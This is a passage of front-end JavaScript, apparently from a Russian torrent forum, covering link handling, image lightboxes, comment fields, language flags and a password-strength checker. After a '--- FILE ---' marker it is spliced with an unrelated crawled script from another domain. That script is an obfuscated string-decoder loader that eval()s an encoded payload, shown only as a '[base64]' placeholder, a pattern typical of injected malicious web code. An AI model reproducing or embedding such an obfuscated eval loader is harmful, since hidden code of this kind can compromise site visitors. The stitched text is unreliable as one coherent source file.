	var mediaExtensions = ['.jpg', '.jpeg', '.png', '.gif', '.webp', '.svg', '.bmp', '.tiff', '.ico', '.mp4', '.avi', '.mov', '.wmv', '.flv', '.webm', '.mp3', '.wav', '.ogg'];
	
	// Обработка всех ссылок в контексте
	$('a[href]', context).each(function(){
		var link = $(this);
		var href = link.attr('href');
		
		// Пропускаем ссылки для галереи/лайтбокса
		if (link.hasClass('zoom') || link.hasClass('fancybox') || link.hasClass('lightbox')) {
			return;
		}
		
		// Пропускаем якорные и относительные ссылки
		if (!href || href.indexOf('#') === 0 || href.indexOf('/') === 0 || href.indexOf('./') === 0 || href.indexOf('../') === 0) {
			return;
		}
		
		// Проверяем - является ли ссылка внешней
		if (href.indexOf('http://') === 0 || href.indexOf('https://') === 0) {
			var linkDomain;
			try {
				linkDomain = new URL(href).hostname;
			} catch (e) {
				return; 
			}
			
			// Проверяем домен
			var isExternalDomain = true;
			for (var i = 0; i < currentDomains.length; i++) {
				if (linkDomain === currentDomains[i]) {
					isExternalDomain = false;
					break;
				}
			}
			
			// Для внешних ссылок добавляем target="_blank"
			if (isExternalDomain) {
				link.attr('target', '_blank');
				link.attr('rel', 'noopener noreferrer');
			}
		}
	});
};

// Блокировка некоторых хостингов изображений
window.BB.fixPostImage = function($img) {
	var banned_image_hosts = /ipicture|imagebanan/i;
	var src = $img[0].src;
	var bn = ['hostban1','hostban2','hostban3','hostban4','hostban5'];
	if (src.match(banned_image_hosts)) {
		$img.attr({ src: "//tapochek.net/"+bn[Math.round(Math.random()*(bn.length-1))]+".gif", title: "Прочтите правила выкладывания скриншотов!" }).addClass('clickable').bind('click', function(){ return !window.open("//tapochek.net/viewtopic.php?t=25986"); });
	}
	return $img;
};

// Инициализация Fancybox для изображений
window.BB.initFancy = function(context) {
	var $closebtn = true;
	var $thumbs   = false;
	var $buttons  = true;
	$("a.zoom", context).each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if (href) {
			window.BB.imgSize($this, href);
		}
		var options = {
			closeBtn: $closebtn,
			helpers: {
				title : { type : 'inside' },
				thumbs  : $thumbs,
				buttons : $buttons
			},
			afterLoad  : function() {
				var elementTitle = this.element.attr('title');
				var fancyTitleText = 'Изображение ' + (this.index + 1) + ' из ' + this.group.length;
				if (elementTitle && elementTitle.indexOf("Размер изображения:") !== -1) {
					fancyTitleText += ' - ' + elementTitle;
				} else if (this.title) {
					fancyTitleText += ' - ' + this.title;
				}
				fancyTitleText += '  <a href="'+this.href+'" target="_blank" class="fancybox-title" style="text-decoration: none !important;"><span class="fancybox-title"><b>Открыть</b></span></a> <span class="fancybox-title">в новом окне</span>';
				this.title = fancyTitleText;
			}
		};
		if (href && href.toLowerCase().indexOf('.webp') !== -1) {
			options.type = 'image';
		}
		$this.fancybox(options);
	});
};

window.BB.imgSize = function($link, originalHref) {
	var img = new Image();
	var imageSrcForLoad = originalHref.replace("thumb_", "");
	img.onload = function() {
		$link.children("img").attr({ "alt":"Размер изображения: "+ img.width+" x "+img.height });
		$link.attr("title", "Размер изображения: "+ img.width+" x "+img.height);
		if ($.fn.tooltip) {
			$link.tooltip({ track: true });
		}
	};
	img.src = imageSrcForLoad;
};

// Инициализация BBCode при загрузке страницы
$(document).ready(function(){
	$('div.post_wrap, div.signature').each(function(){ window.BB.initPostBBCode( $(this) ) });
	$('a.load-local-hint').each(function(){
		var r = Math.floor(Math.random()*10000);
		$(this).attr('rel','#loadme_'+r);
		$(this).next().attr('id','loadme_'+r);
		if($(this).text()=='') $(this).text('Подсказака');
	});
});

// Объект пользователя
window.user = window.user || {
	opt_js: window.BB.USER_OPTIONS_JS || {},
	set: function(opt, val, days, reload) {
		this.opt_js[opt] = val;
		setCookie('opt_js', $.toJSON(this.opt_js), days);
		if (reload) {
			window.location.reload();
		}
	}
};

// Быстрая навигация по форумам
window.BB.initJumpbox = function() {
	$("div.jumpbox").html('<span id="jumpbox-container"> <select id="jumpbox"> <option id="jumpbox-title" value="-1">&nbsp;&raquo;&raquo; '+(window.BB.L_JUMPBOX_TITLE||'Jumpbox')+' &nbsp;</option> </select> </span> <input id="jumpbox-submit" type="button" class="lite" value="'+(window.BB.L_GO||'Go')+'" />');
	$('#jumpbox-container').one('click', function(){
		$('#jumpbox-title').html('&nbsp;&nbsp; '+(window.BB.L_LOADING||'Загрузка')+' ... &nbsp;');
		var jumpbox_src = window.BB.AJAX_HTML_DIR + (window.BB.LOGGED_IN ? 'jumpbox_user.html' : 'jumpbox_guest.html');
		$(this).load(jumpbox_src);
		$('#jumpbox-submit').click(function(){ window.location.href=window.BB.FORUM_URL+$('#jumpbox').val(); });
	});
};

// Сортировка таблиц
window.BB.initTablesorter = function() {
	$('.tablesorter').tablesorter();
};

// Затемнение фона при модальном окне
window.BB.initExpose = function() {
	$("form.expose").click(function() {
		$(this).expose({
			color: '#ccc',
			onLoad: function() {
				this.getExposed().css({backgroundColor: null});
			},
			onClose: function() {
				this.getExposed().css({backgroundColor: null});
			}
		});
	});
};

// Поиск и скачивание
window.BB.initSearchAndDL = function() {
	$('#quick-search').submit(function(){
		var action = $('#search-action').val();
		var txt = $('#search-text').val();
		if (txt=='поиск...' || txt == '') {
			$('#search-text').val('').addClass('hl-err-input').focus();
			return false;
		}
		$(this).attr('action', action);
	});
	$('a.dl-stub').click(function(){
		$('#dl-form').attr('action', this.href);
		$('#dl-sid').val( getCookie('bb_sid') );
		$('#dl-form').submit();
		return false;	});
};

// === ИНИЦИАЛИЗАЦИЯ UI КОМПОНЕНТОВ ===
$(document).ready(function(){
	if ($.fn.tooltip) {
		$('[title]').tooltip();
	}
	
	// Счетчик символов для заголовка темы
	var subjectInput = $('#subject-input');
	var counter = $('#subject-counter');
	
	if (subjectInput.length && counter.length) {
		function updateSubjectCounter() {
			var length = subjectInput.val().length;
			counter.text(length + '/300');
			
			if (length >= 300) {
				counter.addClass('over-limit');
			} else {
				counter.removeClass('over-limit');
			}
		}
		
		updateSubjectCounter();
		subjectInput.on('input keyup paste', updateSubjectCounter);
	}
});

/**
 * Функция расширения поля комментария для статуса раздачи
 */
BB.expandCommentField = function(inputElement) {
    var $input = $(inputElement);
    var $container = $input.closest('.comment-field-container');
    var $textarea = $container.find('.comment-textarea');
    var currentValue = $input.val();
    
    if (currentValue === 'Сообщение для автора раздачи') {
        $textarea.val('');
    } else {
        $textarea.val(currentValue);
    }
    
    $input.hide();
    $textarea.show().focus();
    
    $textarea.off('blur.commentField').on('blur.commentField', function() {
        var textareaValue = $(this).val().trim();
        
        if (textareaValue === '') {
            $input.val('Сообщение для автора раздачи');
        } else {
            $input.val(textareaValue);
        }
        
        $(this).hide();
        $input.show();
    });
    
    $textarea.off('keydown.commentField').on('keydown.commentField', function(e) {
        if (e.keyCode === 27) {
            e.preventDefault();
            $(this).blur();
        }
    });
};

// Получение значения комментария
BB.getCommentValue = function() {
    var $input = $('#coment');
    var $textarea = $('#coment-textarea');
    
    if ($textarea.is(':visible')) {
        return $textarea.val();
    }
    
    var inputValue = $input.val();
    return (inputValue === 'Сообщение для автора раздачи') ? '' : inputValue;
};

// Инициализация поля комментария
BB.initCommentField = function() {
    $(document).ready(function() {
        var $input = $('#coment');
        if ($input.length > 0) {
            var currentValue = $input.val().trim();
            
            if (currentValue === '' || currentValue === 'Комментарий' || currentValue === 'Комментарий...') {
                $input.val('Сообщение для автора раздачи');
            }
        }
    });
};

BB.initCommentField();

// Соответствие кодов флагов названиям стран
window.BB.flagNames = {
	'rus': 'Русский',
	'eng': 'Английский',
	'ukr': 'Украинский',
	'chi': 'Китайский',
	'chn': 'Китайский',
	'dnk': 'Датский',
	'esp': 'Испанский',
	'fra': 'Французский',
	'geo': 'Грузинский',
	'ger': 'Немецкий',
	'ita': 'Итальянский',
	'jap': 'Японский',
	'kaz': 'Казахский',
	'kor': 'Корейский',
	'pol': 'Польский',
	'uzb': 'Узбекский',
  'nld': 'Нидерландский',
  'swe': 'Шведский',
  'blr': 'Белорусский'
};

// Обработка флагов - добавляем title при наведении
window.BB.initFlagTitles = function(context) {
	context = context || 'body';
	$('img[src*="/images/flags/mini/"]', context).each(function(){
		var $img = $(this);
		var src = $img.attr('src');
		var match = src.match(/\/([a-z]{3})\.jpg$/i);
		if (match) {
			var flagCode = match[1].toLowerCase();
			if (window.BB.flagNames[flagCode]) {
				var title = window.BB.flagNames[flagCode];
				$img.attr('title', title);

				var $parent = $img.parent('var.postImg');
				if ($parent.length) {
					$parent.removeAttr('title');
				}

				var $link = $img.closest('a.postLink');
				if ($link.length) {
					$link.removeAttr('title');
				}
			}
		}
	});
};

// Инициализируем флаги после загрузки страницы
$(function(){
	window.BB.initFlagTitles();
});

var originalInitPostBBCode = window.BB.initPostBBCode;
window.BB.initPostBBCode = function(context) {
	originalInitPostBBCode(context);
	window.BB.initFlagTitles(context);
};

/*
 * ============================================================================
 * Проверка сложности пароля v5.1 (2025 Edition, tuned)
 * ============================================================================
 */

function chkPass(password) {
    if (!password || password.length === 0) {
        updatePassUI(0, "очень слабый");
        return;
    }

    var len = password.length;
    var hasLower   = /[a-z]/.test(password);
    var hasUpper   = /[A-Z]/.test(password);
    var hasDigit   = /[0-9]/.test(password);
    var hasSpecial = /[^a-zA-Z0-9]/.test(password);

    var charsetSize = 0;
    if (hasLower)   charsetSize += 26;
    if (hasUpper)   charsetSize += 26;
    if (hasDigit)   charsetSize += 10;
    if (hasSpecial) charsetSize += 32;

    // Если вдруг набор символов совсем странный
    if (!charsetSize) {
        updatePassUI(0, "очень слабый");
        return;
    }

    // Базовая энтропия
    var entropy = len * Math.log2(charsetSize);

    var penalty = 0;

    // --------- Эвристика 1: число типов + длина ---------
    var typesCount = (hasLower ? 1 : 0) + (hasUpper ? 1 : 0) + (hasDigit ? 1 : 0) + (hasSpecial ? 1 : 0);

    // Если меньше 8 символов и типов ? 2 — сильно душим
    if (len < 8 && typesCount <= 2) {
        penalty += 15;
    }

    // Если 8–9 символов и только 2 типа — тоже штраф
    if (len >= 8 && len <= 9 && typesCount === 2) {
        penalty += 8;
    }

    // --------- Эвристика 2: мало уникальных символов ---------
    var freq = {};
    for (var i = 0; i < password.length; i++) {
        var ch = password[i];
        freq[ch] = (freq[ch] || 0) + 1;
    }
    var uniqueCount = Object.keys(freq).length;
    var uniqueRatio = uniqueCount / len;

    // Если меньше половины символов уникальны — слабак
    if (uniqueRatio < 0.5) {
        penalty += 10;
    }

    // --------- Эвристика 3: простые последовательности ---------
    if (/123|234|345|456|567|678|789|890|012|abc|bcd|cde|def|xyz|qwe|wer|ert|rty|asd|sdf|dfg/i.test(password)) {
        penalty += 10;
    }

    // --------- Эвристика 4: повторяющиеся символы подряд ---------
    if (/(.)\1{2,}/.test(password)) {
        penalty += 8;
    }

    // --------- Эвристика 5: только один тип символов ---------
    if (typesCount === 1) {
        penalty += 15;
    }

    // --------- Эвристика 6: “псевдослучайный” короткий микс ---------
    // Типичный вид: цифры+буквы, длина 6–9, без спецсимволов, без верхнего регистра
    if (len >= 6 && len <= 9 && hasDigit && hasLower && !hasUpper && !hasSpecial) {
        penalty += 10;
    }

    // Применяем штрафы к энтропии
    entropy -= penalty;
    if (entropy < 0) entropy = 0;

    // Маппинг энтропии (бит) в оценку
    var score, rating;

    if (entropy < 28) {                 // секунды – минуты
        score  = Math.min(entropy / 28 * 20, 20);
        rating = "очень слабый";
    } else if (entropy < 36) {          // минуты – часы
        score  = 20 + ((entropy - 28) / 8 * 20);
        rating = "слабый";
    } else if (entropy < 60) {          // часы – дни/недели
        score  = 40 + ((entropy - 36) / 24 * 20);
        rating = "достаточный";
    } else if (entropy < 80) {          // годы
        score  = 60 + ((entropy - 60) / 20 * 20);
        rating = "сильный";
    } else {                            // десятилетия+
        score  = 80 + Math.min((entropy - 80) / 48 * 20, 20);
        rating = "очень сильный";
    }

    score = Math.round(Math.min(Math.max(score, 0), 100));

    updatePassUI(score, rating);
}

function updatePassUI(score, rating) {
    if (typeof $ === 'undefined') return;
    $('#compl').text(rating);
    $('#scorebar').css('background-position', '-' + (score * 4) + 'px');
    $('#score').html(score + "%");
}
/* ============================================================================ */


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140767
body_size: 2359
content:
var _0xc93e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc93e[2][_0xc93e[1]](_0xc93e[0]);var h=g[_0xc93e[3]](0,e);var i=g[_0xc93e[3]](0,f);var j=d[_0xc93e[1]](_0xc93e[0])[_0xc93e[10]]()[_0xc93e[9]](function(a,b,c){if(h[_0xc93e[4]](b)!==-1)return a+=h[_0xc93e[4]](b)*(Math[_0xc93e[8]](e,c))},0);var k=_0xc93e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc93e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"IHAKCWZNF",11,2,8))